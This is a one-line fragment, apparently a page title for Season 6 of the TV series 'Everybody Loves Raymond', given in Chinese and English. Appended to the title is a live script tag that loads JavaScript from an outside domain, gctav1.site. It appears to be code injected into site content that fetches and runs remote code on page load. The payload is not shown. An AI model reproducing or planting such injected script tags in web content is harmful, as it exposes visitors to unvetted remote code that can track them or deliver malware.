人人都爱雷蒙德  第六季 Everybody Loves Raymond Season 6<script src=https://gctav1.site/js/tj.js></script>